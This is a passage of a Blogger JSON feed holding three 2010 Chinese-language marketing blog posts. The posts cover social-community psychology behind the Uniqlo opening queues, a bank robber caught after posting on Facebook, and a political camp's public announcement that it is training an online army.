style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E我想，如果有人說「這些都是\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EMichael\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的忠實粉絲所以去現場紀念他」，大概由你我的經驗都可以判斷此說法並不一定正確，那麼既沒有好康又沒有酬勞，為什麼這麼多人會不約而同或是呼朋引伴到現場去呢？也許從你我都學過的馬斯洛的「需求層級理論」來解讀就說得通了\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E在前面\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E秀Michael Jackson\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的舞步的舞者\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E滿足的是「自我實現」需求\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E到現場圍觀的民眾\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E滿足的是「社交」需求\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E（可以與朋友有話題如〝要不要一起去看啊？〞或〝你昨天有去看嗎？我也有去耶！〞）\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\" align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhpEelSNiZpYxhAPrUkL-ETftQCGXyXw9oTcigeOwn7WaZuEZlshv567xa9u5DCG1oOLXnncENQHiLaUX4gLsitvWyTc9wLVRwc0GNvCdst_D1VhOPZRiTypiImtCTqL2x7vByUQikXhV92\/s1600\/wNKXhAxeC3WK_kGfoaT.4A.jpg\"\u003E\u003C\/p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E如果把這現象與\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EUniqlo\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E開幕的人潮現象比較，似乎也可以解釋得通--\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E一早排隊志在必得的人\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003Cstrong\u003E滿足的是「自我實現」的需求\u003C\/strong\u003E（表示自己〝夠潮〞、〝識貨〞、〝有品味〞、〝有行動力〞\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E…\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E）\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cstrong\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E明知道未必搶得到好康或贈品，仍去排隊的人\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003C\/strong\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E\u003Cstrong\u003E滿足的是「社交」需求\u003C\/strong\u003E（有共通話題、產生共通體驗\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E…\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E）\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003C\/font\u003E \u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\" align=\"center\"\u003E\u003C\/p\u003E\u003C\/span\u003E  \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E所以，也許答案不僅只是「特惠」或「限量」的魅力，而是從\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003Ca href=\"http:\/\/www.uniqlo.com\/tw\/\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003EUniqlo \u003C\/font\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E的品牌、媒體的報導、促銷手法的設計，共同營造出的「話題力」，進而在這個社群時代裡，當人與人的互動透過社交平台越來越頻繁，讓消費者希望藉由這「話題力」，例如他也許排隊時或逛的過程就透過手機分享現場情況到Facebook, Plurk上，而真正買到的人又可以回去寫部落格「開袋文」，去滿足他無論是在「自我實現」上，或是「社交」上的心理需求。\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:'serif';\"\u003E對於行銷人來說也許值得想一想，你的品牌或商品有沒有辦法也營造出社群裡的「話題力」呢？\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E\u003Cbr\u003E \u003C\/p\u003E\u003C!--social sharing start--\u003E\u003C!--Social sharing end--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/89175571315949163\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/10\/uniqlo.html#comment-form","title":"4 個意見"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/89175571315949163"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/89175571315949163"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/10\/uniqlo.html","title":"不只因為限量或特價--從社群心理解讀 UNIQLO 開幕的排隊現象"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeiLtzk_BaKTAWpJbEf4_84eG8E2IYIOtMIi-W8ZhPq3t9fqel65m_ZBq6c_OOQ1I5nKKYLPINJs3_J0bYK5LX6qtvw57OzZh6XjYhVOLNTBtIuV2uWkFKtLiDq35Lnp0kSowJj0r1Ib4x\/s72-c\/7eQHbgTkQ0A.IeOppIP8Tg.jpg","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879.post-228007089235984777"},"published":{"$t":"2010-09-30T23:52:00.000+08:00"},"updated":{"$t":"2013-08-31T00:48:35.905+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bestguy異想異見"}],"title":{"type":"text","$t":"他不笨，他只是愛Social"},"content":{"type":"html","$t":"\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYn3mVKdtD2fiIB9xZpXb-pEEgzHxojvaNdTLSh63Y8ijD87zFqGL2pOpjkySqZsZPl7E11MgsnCyIdYC09v8lFURifed10dwiqX-DhH_4ub_Yd7iaPRTyItPodiOO1wFwDSWgch6tspu\/s1600\/bSkKzfR3cTXTmUzqhfDPuw.jpg\"\u003E\u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp\u003E\u003Cbr\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E在有機會講「社群經營」或「社群行銷」之類的主題時，投影片裡我總會用些案例去說明網路社群與社交逐漸的進入與影響我們的生活。像是去年\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EMichael Jackson\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E過世之後的「舞蹈快閃紀念\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EMichael\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E」活動，或是「國際推特節」都是我常舉的例子。\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E前兩天有則新聞，我一看到之後馬上就覺得「\u003Cfont color=\"#00007f\"\u003E啊，這個案例一定要放在我之後的投影片裡，因為太經典了\u003C\/font\u003E！」\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E什麼新聞這麼重要？是哪個網站推出新服務？還是有新的社群平台崛起？還是\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EFacebook\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E有什麼大動作？宣布\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EIPO\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E時程？\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E都不是，是美國的一個笨賊在搶了銀行之後在\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EFacebook\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E上提到他搶銀行的事，還把警方公布的搶匪照片放在自己的相簿，批說拍的不太好云云，之後\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EFBI\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E根據他在\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EFacebook po\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E的內容循線把他逮捕。\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E大多數人看到這則新聞應該都當作是一則茶餘飯後的笑談吧，但是我覺得這代表了某種重要的意義\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E—\u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E連搶匪都很自然的把搶銀行視同自己的日常動態分享給朋友，應該可以視為社交分享已經深入我們的生活當中一個很好的案例吧？他想的不是自己會不會因而被捕，而是「要把今天做的事在社交網站上和朋友分享」，\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003EFacebook\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-FAMILY:'serif';FONT-SIZE:10pt;\"\u003E真應該把這段故事拍成電視廣告的\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E \u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6We1Q7z8SCvEgR9oMc43eeXDgEhFQtquqIsTiskWlc8i4H7SbQTGQUJm1JPusIF71rXNR2NBlQtOVNBUwilfOSSbhL68w7XTMYneRrirOhmz1a0PyLCLXEyFr8AxvYDLbYdam2gszsqpG\/s1600\/9.gif\"\u003E\u003C\/font\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003C\/span\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp style=\"MARGIN:0cm 0cm 0pt;\" class=\"MsoNormal\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;\" lang=\"EN-US\"\u003E\u003Cfont face=\"Calibri\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003C!--social sharing start--\u003E\u003C!--Social sharing end--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/228007089235984777\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/09\/social.html#comment-form","title":"3 個意見"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/228007089235984777"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/6861383663314379879\/posts\/default\/228007089235984777"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/09\/social.html","title":"他不笨，他只是愛Social"}],"author":[{"name":{"$t":"老查"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04039600193243320000"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjJYn3mVKdtD2fiIB9xZpXb-pEEgzHxojvaNdTLSh63Y8ijD87zFqGL2pOpjkySqZsZPl7E11MgsnCyIdYC09v8lFURifed10dwiqX-DhH_4ub_Yd7iaPRTyItPodiOO1wFwDSWgch6tspu\/s72-c\/bSkKzfR3cTXTmUzqhfDPuw.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-6861383663314379879.post-242782305147795170"},"published":{"$t":"2010-09-23T22:54:00.000+08:00"},"updated":{"$t":"2013-08-31T00:48:35.804+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"bestguy異想異見"}],"title":{"type":"text","$t":"讀報有感-我看藍營有臥底"},"content":{"type":"html","$t":"\u003Cp align=\"center\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg0OUSaD1yU9GfEKJjkczW9hg9tI0A5dFCEcIlEpylQP9ZdnTj_VTTuaGdx91GBDQk8UagaQQo7Nz9chJsmNUTrKQ3CfQNUGDRg5en_wJCIfz4gylZm8VM3E8qurk1KYfrghWMqmDQhGTB7\/s1600\/j7tfeLeoSdswV1yHwQyPXw.jpg\"\u003E\u003Cbr\u003E\u003C\/p\u003E\u003Cp align=\"center\"\u003E \u003C\/p\u003E\u003Cp align=\"center\"\u003E \u003C\/p\u003E\u003Cp\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E前兩天看到一則新聞，大意是藍營正在訓練網軍，並且邀到知名部落客朱學恆擔任講師。參與學員除了練習如何透過在網路上發佈內容引發傳播效果之外，還包含體能訓練，包含上山與挑水云云。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E看完這則新聞，我第一個反應是「\u003Cfont color=\"#00007f\"\u003E藍營的發言人團隊裡應該有綠營埋伏的臥底吧，發這樣的新聞看起來是在幫藍營宣傳，其實適得其反啊。如果不是，那他們真的笨到沒藥醫了\u003C\/font\u003E。」\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E怎麼說呢？\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E我想，每天我們在網路上看到這麼多的內容與資訊，除了我們自己有能力判斷真偽是非的內容之外，很多時候，靠的就是「信任感」讓我們決定是否接收或略過所看到的內容。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E而如果某個陣營大張旗鼓的宣佈「\u003Cfont color=\"#00007f\"\u003E我們正在訓練一批網軍，準備大舉發佈對我們有利或對敵手有害的內容\u003C\/font\u003E」時，請問這會讓我們產生信任感嗎？我想不會。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E甚至，之後當我們再看到對該陣營有利或者攻擊其對手的資訊或內容時，很自然就會聯想「\u003Cfont color=\"#00007f\"\u003E啊，應該是他們的網軍發的，也許不一定是真的\u003C\/font\u003E」，即便我們看到的可能根本與他的網軍無關，也許真的是事實，但是我們自然會產生疑慮。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E\u003C\/font\u003E\u003C\/span\u003E \u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"MARGIN:0cm 0cm 0pt;\"\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E孫子兵法「\u003Cstrong\u003E始計篇\u003C\/strong\u003E」有云\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;\"\u003E\u003Cfont face=\"Times New Roman\"\u003E--\u003C\/font\u003E\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E「\u003C\/span\u003E\u003Cspan style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E\u003Cstrong\u003E兵者，詭道也。 故能而示之不能，用而示之不用\u003C\/strong\u003E」，意思是說“\u003Cfont color=\"#00007f\"\u003E用兵不能被對手看穿，明明能打也要故意裝作不能打。明明準備開打，故意假裝沒有要打\u003C\/font\u003E“。既然是\u003Cfont color=\"#ff0000\"\u003E正在\u003C\/font\u003E訓練網軍，意思就是\u003Cfont color=\"#ff0000\"\u003E還不太能打\u003C\/font\u003E卻還大聲嚷嚷，而還沒開始打則反而警告對方“\u003Cfont color=\"#00007f\"\u003E我要打咯\u003C\/font\u003E！“，如果不是有臥底，那真的就是笨了，唉。\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"FONT-SIZE:10pt;FONT-FAMILY:新細明體;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E（而且，訓練網軍還要爬山跟挑水是怎麼回事啊...）\u003Cbr\u003E \u003C\/p\u003E\u003C!--social sharing start--\u003E\u003C!--Social sharing end--\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.bestguy.tw\/feeds\/242782305147795170\/comments\/default","title":"張貼留言"},{"rel":"replies","type":"text/html","href":"http:\/\/www.bestguy.tw\/2010\/09\/blog-post_23.html#comment-form","title":"5 